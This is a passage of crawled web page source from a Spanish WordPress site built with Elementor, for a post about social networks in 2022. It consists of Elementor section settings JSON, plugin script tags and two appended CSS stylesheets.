ackground_hover_slideshow_gallery":[],"background_hover_slideshow_loop":"yes","background_hover_slideshow_slide_duration":5000,"background_hover_slideshow_slide_transition":"fade","background_hover_slideshow_transition_duration":500,"background_hover_slideshow_background_size":"","background_hover_slideshow_background_size_tablet":"","background_hover_slideshow_background_size_mobile":"","background_hover_slideshow_background_position":"","background_hover_slideshow_background_position_tablet":"","background_hover_slideshow_background_position_mobile":"","background_hover_slideshow_ken_burns":"","background_hover_slideshow_ken_burns_zoom_direction":"in","background_hover_transition":{"unit":"px","size":0.3,"sizes":[]},"background_overlay_background":"","background_overlay_color":"","background_overlay_color_stop":{"unit":"%","size":0,"sizes":[]},"background_overlay_color_b":"#f2295b","background_overlay_color_b_stop":{"unit":"%","size":100,"sizes":[]},"background_overlay_gradient_type":"linear","background_overlay_gradient_angle":{"unit":"deg","size":180,"sizes":[]},"background_overlay_gradient_position":"center center","background_overlay_image":{"url":"","id":""},"background_overlay_image_tablet":{"url":"","id":""},"background_overlay_image_mobile":{"url":"","id":""},"background_overlay_position":"","background_overlay_position_tablet":"","background_overlay_position_mobile":"","background_overlay_xpos":{"unit":"px","size":0,"sizes":[]},"background_overlay_xpos_tablet":{"unit":"px","size":0,"sizes":[]},"background_overlay_xpos_mobile":{"unit":"px","size":0,"sizes":[]},"background_overlay_ypos":{"unit":"px","size":0,"sizes":[]},"background_overlay_ypos_tablet":{"unit":"px","size":0,"sizes":[]},"background_overlay_ypos_mobile":{"unit":"px","size":0,"sizes":[]},"background_overlay_attachment":"","background_overlay_repeat":"","background_overlay_repeat_tablet":"","background_overlay_repeat_mobile":"","background_overlay_size":"","background_overlay_size_tablet":"","background_overlay_size_mobile":"","background_overlay_bg_width":{"unit":"%","size":100,"sizes":[]},"background_overlay_bg_width_tablet":{"unit":"px","size":"","sizes":[]},"background_overlay_bg_width_mobile":{"unit":"px","size":"","sizes":[]},"background_overlay_video_link":"","background_overlay_video_start":"","background_overlay_video_end":"","background_overlay_play_once":"","background_overlay_play_on_mobile":"","background_overlay_privacy_mode":"","background_overlay_video_fallback":{"url":"","id":""},"background_overlay_slideshow_gallery":[],"background_overlay_slideshow_loop":"yes","background_overlay_slideshow_slide_duration":5000,"background_overlay_slideshow_slide_transition":"fade","background_overlay_slideshow_transition_duration":500,"background_overlay_slideshow_background_size":"","background_overlay_slideshow_background_size_tablet":"","background_overlay_slideshow_background_size_mobile":"","background_overlay_slideshow_background_position":"","background_overlay_slideshow_background_position_tablet":"","background_overlay_slideshow_background_position_mobile":"","background_overlay_slideshow_ken_burns":"","background_overlay_slideshow_ken_burns_zoom_direction":"in","background_overlay_opacity":{"unit":"px","size":0.5,"sizes":[]},"css_filters_css_filter":"","css_filters_blur":{"unit":"px","size":0,"sizes":[]},"css_filters_brightness":{"unit":"px","size":100,"sizes":[]},"css_filters_contrast":{"unit":"px","size":100,"sizes":[]},"css_filters_saturate":{"unit":"px","size":100,"sizes":[]},"css_filters_hue":{"unit":"px","size":0,"sizes":[]},"overlay_blend_mode":"","background_overlay_hover_background":"","background_overlay_hover_color":"","background_overlay_hover_color_stop":{"unit":"%","size":0,"sizes":[]},"background_overlay_hover_color_b":"#f2295b","background_overlay_hover_color_b_stop":{"unit":"%","size":100,"sizes":[]},"background_overlay_hover_gradient_type":"linear","background_overlay_hover_gradient_angle":{"unit":"deg","size":180,"sizes":[]},"background_overlay_hover_gradient_position":"center center","background_overlay_hover_image":{"url":"","id":""},"background_overlay_hover_image_tablet":{"url":"","id":""},"background_overlay_hover_image_mobile":{"url":"","id":""},"background_overlay_hover_position":"","background_overlay_hover_position_tablet":"","background_overlay_hover_position_mobile":"","background_overlay_hover_xpos":{"unit":"px","size":0,"sizes":[]},"background_overlay_hover_xpos_tablet":{"unit":"px","size":0,"sizes":[]},"background_overlay_hover_xpos_mobile":{"unit":"px","size":0,"sizes":[]},"background_overlay_hover_ypos":{"unit":"px","size":0,"sizes":[]},"background_overlay_hover_ypos_tablet":{"unit":"px","size":0,"sizes":[]},"background_overlay_hover_ypos_mobile":{"unit":"px","size":0,"sizes":[]},"background_overlay_hover_attachment":"","background_overlay_hover_repeat":"","background_overlay_hover_repeat_tablet":"","background_overlay_hover_repeat_mobile":"","background_overlay_hover_size":"","background_overlay_hover_size_tablet":"","background_overlay_hover_size_mobile":"","background_overlay_hover_bg_width":{"unit":"%","size":100,"sizes":[]},"background_overlay_hover_bg_width_tablet":{"unit":"px","size":"","sizes":[]},"background_overlay_hover_bg_width_mobile":{"unit":"px","size":"","sizes":[]},"background_overlay_hover_video_link":"","background_overlay_hover_video_start":"","background_overlay_hover_video_end":"","background_overlay_hover_play_once":"","background_overlay_hover_play_on_mobile":"","background_overlay_hover_privacy_mode":"","background_overlay_hover_video_fallback":{"url":"","id":""},"background_overlay_hover_slideshow_gallery":[],"background_overlay_hover_slideshow_loop":"yes","background_overlay_hover_slideshow_slide_duration":5000,"background_overlay_hover_slideshow_slide_transition":"fade","background_overlay_hover_slideshow_transition_duration":500,"background_overlay_hover_slideshow_background_size":"","background_overlay_hover_slideshow_background_size_tablet":"","background_overlay_hover_slideshow_background_size_mobile":"","background_overlay_hover_slideshow_background_position":"","background_overlay_hover_slideshow_background_position_tablet":"","background_overlay_hover_slideshow_background_position_mobile":"","background_overlay_hover_slideshow_ken_burns":"","background_overlay_hover_slideshow_ken_burns_zoom_direction":"in","background_overlay_hover_opacity":{"unit":"px","size":0.5,"sizes":[]},"css_filters_hover_css_filter":"","css_filters_hover_blur":{"unit":"px","size":0,"sizes":[]},"css_filters_hover_brightness":{"unit":"px","size":100,"sizes":[]},"css_filters_hover_contrast":{"unit":"px","size":100,"sizes":[]},"css_filters_hover_saturate":{"unit":"px","size":100,"sizes":[]},"css_filters_hover_hue":{"unit":"px","size":0,"sizes":[]},"background_overlay_hover_transition":{"unit":"px","size":0.3,"sizes":[]},"border_border":"","border_width":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"border_width_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"border_width_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"border_color":"","border_radius":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"border_radius_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"border_radius_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"box_shadow_box_shadow_type":"","box_shadow_box_shadow":{"horizontal":0,"vertical":0,"blur":10,"spread":0,"color":"rgba(0,0,0,0.5)"},"box_shadow_box_shadow_position":" ","border_hover_border":"","border_hover_width":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"border_hover_width_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"border_hover_width_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"border_hover_color":"","border_radius_hover":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"border_radius_hover_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"border_radius_hover_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"box_shadow_hover_box_shadow_type":"","box_shadow_hover_box_shadow":{"horizontal":0,"vertical":0,"blur":10,"spread":0,"color":"rgba(0,0,0,0.5)"},"box_shadow_hover_box_shadow_position":" ","border_hover_transition":{"unit":"px","size":0.3,"sizes":[]},"shape_divider_top":"","shape_divider_top_color":"","shape_divider_top_width":{"unit":"%","size":"","sizes":[]},"shape_divider_top_width_tablet":{"unit":"%","size":"","sizes":[]},"shape_divider_top_width_mobile":{"unit":"%","size":"","sizes":[]},"shape_divider_top_height":{"unit":"px","size":"","sizes":[]},"shape_divider_top_height_tablet":{"unit":"px","size":"","sizes":[]},"shape_divider_top_height_mobile":{"unit":"px","size":"","sizes":[]},"shape_divider_top_flip":"","shape_divider_top_negative":"","shape_divider_top_above_content":"","shape_divider_bottom":"","shape_divider_bottom_color":"","shape_divider_bottom_width":{"unit":"%","size":"","sizes":[]},"shape_divider_bottom_width_tablet":{"unit":"%","size":"","sizes":[]},"shape_divider_bottom_width_mobile":{"unit":"%","size":"","sizes":[]},"shape_divider_bottom_height":{"unit":"px","size":"","sizes":[]},"shape_divider_bottom_height_tablet":{"unit":"px","size":"","sizes":[]},"shape_divider_bottom_height_mobile":{"unit":"px","size":"","sizes":[]},"shape_divider_bottom_flip":"","shape_divider_bottom_negative":"","shape_divider_bottom_above_content":"","heading_color":"","color_text":"","color_link":"","color_link_hover":"","text_align":"","add_background_text":"","background_text_typo_typography":"","background_text_typo_font_family":"","background_text_typo_font_size":{"unit":"px","size":"","sizes":[]},"background_text_typo_font_size_tablet":{"unit":"px","size":"","sizes":[]},"background_text_typo_font_size_mobile":{"unit":"px","size":"","sizes":[]},"background_text_typo_font_weight":"","background_text_typo_text_transform":"","background_text_typo_font_style":"","background_text_typo_text_decoration":"","background_text_typo_line_height":{"unit":"em","size":"","sizes":[]},"background_text_typo_line_height_tablet":{"unit":"em","size":"","sizes":[]},"background_text_typo_line_height_mobile":{"unit":"em","size":"","sizes":[]},"background_text_typo_letter_spacing":{"unit":"px","size":"","sizes":[]},"background_text_typo_letter_spacing_tablet":{"unit":"px","size":"","sizes":[]},"background_text_typo_letter_spacing_mobile":{"unit":"px","size":"","sizes":[]},"background_text_typo_word_spacing":{"unit":"em","size":"","sizes":[]},"background_text_typo_word_spacing_tablet":{"unit":"em","size":"","sizes":[]},"background_text_typo_word_spacing_mobile":{"unit":"em","size":"","sizes":[]},"background_text_indent":{"unit":"vw","size":8.9,"sizes":[]},"background_text_indent_tablet":{"unit":"px","size":"","sizes":[]},"background_text_indent_mobile":{"unit":"px","size":"","sizes":[]},"background_text_color":"#f1f1f1","background_text_spacing":{"unit":"px","size":0,"sizes":[]},"background_text_spacing_tablet":{"unit":"px","size":"","sizes":[]},"background_text_spacing_mobile":{"unit":"px","size":"","sizes":[]},"apply_animation_background_text":"animation-background-text","add_background_animation":"","wgl_shape_divider_top":"","wgl_shape_divider_top_color":"","wgl_shape_divider_top_height":{"unit":"px","size":"","sizes":[]},"wgl_shape_divider_top_height_tablet":{"unit":"px","size":"","sizes":[]},"wgl_shape_divider_top_height_mobile":{"unit":"px","size":"","sizes":[]},"wgl_shape_divider_top_flip":"","wgl_shape_divider_top_invert":"","wgl_shape_divider_top_above_content":0,"wgl_shape_divider_bottom":"","wgl_shape_divider_bottom_color":"","wgl_shape_divider_bottom_height":{"unit":"px","size":"","sizes":[]},"wgl_shape_divider_bottom_height_tablet":{"unit":"px","size":"","sizes":[]},"wgl_shape_divider_bottom_height_mobile":{"unit":"px","size":"","sizes":[]},"wgl_shape_divider_bottom_flip":"","wgl_shape_divider_bottom_invert":"","wgl_shape_divider_bottom_above_content":0,"margin":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"margin_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"margin_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"padding":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"padding_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"padding_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"z_index":"","z_index_tablet":"","z_index_mobile":"","_element_id":"","css_classes":"","animation":"","animation_tablet":"","animation_mobile":"","animation_duration":"","animation_delay":"","reverse_order_tablet":"","reverse_order_mobile":"","hide_desktop":"","hide_tablet":"","hide_mobile":""}},"ajaxurl":"https:\/\/proyectokamila.com\/wp-admin\/admin-ajax.php","svgURL":"https:\/\/proyectokamila.com\/wp-content\/plugins\/inpulse-core\/includes\/elementor\/assets\/shapes\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://proyectokamila.com/wp-content/plugins/inpulse-core/includes/elementor/assets/js/wgl_elementor_sections.js?ver=6.2.8' id='wgl-parallax-js'></script>
<script type='text/javascript' src='https://proyectokamila.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.5' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://proyectokamila.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.5' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://proyectokamila.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://proyectokamila.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://proyectokamila.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://proyectokamila.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.5.5' id='share-link-js'></script>
<script type='text/javascript' src='https://proyectokamila.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil grande","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta grande","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/proyectokamila.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3763,"title":"%C2%BFCu%C3%A1les%20ser%C3%A1n%20las%20redes%20sociales%20que%20dominar%C3%A1n%20el%202022%3F%20%E2%80%93%20Morna%20Tech","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://proyectokamila.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.5' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://proyectokamila.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.5.5' id='preloaded-modules-js'></script>
<script type='text/javascript' src='https://proyectokamila.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://proyectokamila.com/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script type='text/javascript' id='wpforms-elementor-js-extra'>
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://proyectokamila.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.5.5' id='wpforms-elementor-js'></script>
<script type="text/javascript" id="wgl_custom_footer_js"></script>    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://proyectokamila.com/wp-content/uploads/elementor/css/post-1469.css?ver=1711579707
body_size: 340
content:
.elementor-kit-1469{--e-global-color-primary:#2B1A40;--e-global-color-secondary:#4CC1F0;--e-global-color-text:#2B1A40;--e-global-color-accent:#E3467E;--e-global-color-4a3c6045:#6EC1E4;--e-global-color-763a696b:#54595F;--e-global-color-73ff4458:#7A7A7A;--e-global-color-14079575:#61CE70;--e-global-color-60aeef79:#4054B2;--e-global-color-3f82902c:#23A455;--e-global-color-33e906f3:#000;--e-global-color-9326112:#FFF;--e-global-color-ca0fac1:#E212EE;--e-global-typography-primary-font-family:"Dosis";--e-global-typography-primary-font-weight:900;--e-global-typography-secondary-font-family:"Dosis";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-weight:400;--e-global-typography-9c207f8-font-family:"Dosis";--e-global-typography-9c207f8-font-size:40px;--e-global-typography-9c207f8-font-weight:bold;}.elementor-kit-1469 a{color:var( --e-global-color-accent );}.elementor-kit-1469 h1{font-family:var( --e-global-typography-9c207f8-font-family ), Sans-serif;font-size:var( --e-global-typography-9c207f8-font-size );font-weight:var( --e-global-typography-9c207f8-font-weight );line-height:var( --e-global-typography-9c207f8-line-height );letter-spacing:var( --e-global-typography-9c207f8-letter-spacing );word-spacing:var( --e-global-typography-9c207f8-word-spacing );}.elementor-kit-1469 h2{font-family:var( --e-global-typography-9c207f8-font-family ), Sans-serif;font-size:var( --e-global-typography-9c207f8-font-size );font-weight:var( --e-global-typography-9c207f8-font-weight );line-height:var( --e-global-typography-9c207f8-line-height );letter-spacing:var( --e-global-typography-9c207f8-letter-spacing );word-spacing:var( --e-global-typography-9c207f8-word-spacing );}.elementor-kit-1469 h3{font-family:var( --e-global-typography-9c207f8-font-family ), Sans-serif;font-size:var( --e-global-typography-9c207f8-font-size );font-weight:var( --e-global-typography-9c207f8-font-weight );line-height:var( --e-global-typography-9c207f8-line-height );letter-spacing:var( --e-global-typography-9c207f8-letter-spacing );word-spacing:var( --e-global-typography-9c207f8-word-spacing );}.elementor-kit-1469 button,.elementor-kit-1469 input[type="button"],.elementor-kit-1469 input[type="submit"],.elementor-kit-1469 .elementor-button{background-color:#FFFFFF;border-style:solid;border-width:4px 4px 4px 4px;border-color:var( --e-global-color-primary );}.elementor-kit-1469 button:hover,.elementor-kit-1469 button:focus,.elementor-kit-1469 input[type="button"]:hover,.elementor-kit-1469 input[type="button"]:focus,.elementor-kit-1469 input[type="submit"]:hover,.elementor-kit-1469 input[type="submit"]:focus,.elementor-kit-1469 .elementor-button:hover,.elementor-kit-1469 .elementor-button:focus{background-color:var( --e-global-color-primary );border-style:solid;border-width:4px 4px 4px 4px;border-color:var( --e-global-color-text );}.elementor-kit-1469 label{color:#101010;}.elementor-kit-1469 input:not([type="button"]):not([type="submit"]),.elementor-kit-1469 textarea,.elementor-kit-1469 .elementor-field-textual{color:#000000;background-color:#FFFFFF;border-radius:7px 7px 7px 7px;padding:6px 6px 6px 6px;}.elementor-kit-1469 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-1469 textarea:focus,.elementor-kit-1469 .elementor-field-textual:focus{color:#000000;background-color:#FFFFFF;border-radius:5px 5px 5px 5px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1170px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-1469 h1{font-size:var( --e-global-typography-9c207f8-font-size );line-height:var( --e-global-typography-9c207f8-line-height );letter-spacing:var( --e-global-typography-9c207f8-letter-spacing );word-spacing:var( --e-global-typography-9c207f8-word-spacing );}.elementor-kit-1469 h2{font-size:var( --e-global-typography-9c207f8-font-size );line-height:var( --e-global-typography-9c207f8-line-height );letter-spacing:var( --e-global-typography-9c207f8-letter-spacing );word-spacing:var( --e-global-typography-9c207f8-word-spacing );}.elementor-kit-1469 h3{font-size:var( --e-global-typography-9c207f8-font-size );line-height:var( --e-global-typography-9c207f8-line-height );letter-spacing:var( --e-global-typography-9c207f8-letter-spacing );word-spacing:var( --e-global-typography-9c207f8-word-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-kit-1469 h1{font-size:var( --e-global-typography-9c207f8-font-size );line-height:var( --e-global-typography-9c207f8-line-height );letter-spacing:var( --e-global-typography-9c207f8-letter-spacing );word-spacing:var( --e-global-typography-9c207f8-word-spacing );}.elementor-kit-1469 h2{font-size:var( --e-global-typography-9c207f8-font-size );line-height:var( --e-global-typography-9c207f8-line-height );letter-spacing:var( --e-global-typography-9c207f8-letter-spacing );word-spacing:var( --e-global-typography-9c207f8-word-spacing );}.elementor-kit-1469 h3{font-size:var( --e-global-typography-9c207f8-font-size );line-height:var( --e-global-typography-9c207f8-line-height );letter-spacing:var( --e-global-typography-9c207f8-letter-spacing );word-spacing:var( --e-global-typography-9c207f8-word-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://proyectokamila.com/wp-content/uploads/elementor/css/post-3763.css?ver=1711583952
body_size: -185
content:
.elementor-3763 .elementor-element.elementor-element-289aacd{column-gap:0px;text-align:justify;font-family:"Verdana", Sans-serif;font-weight:300;font-style:normal;line-height:1.6em;letter-spacing:0.1px;}.elementor-3763 .elementor-element.elementor-element-d72790c .elementor-heading-title{color:#2F2F2F;font-family:"Verdana", Sans-serif;font-weight:200;}.elementor-3763 .elementor-element.elementor-element-d652da6{column-gap:0px;text-align:justify;font-family:"Verdana", Sans-serif;font-weight:300;font-style:normal;line-height:1.6em;letter-spacing:0.1px;}.elementor-3763 .elementor-element.elementor-element-e9910a7 .elementor-heading-title{color:#2F2F2F;font-family:"Verdana", Sans-serif;font-weight:200;}.elementor-3763 .elementor-element.elementor-element-9a7509c{column-gap:0px;text-align:justify;font-family:"Verdana", Sans-serif;font-weight:300;font-style:normal;line-height:1.6em;letter-spacing:0.1px;}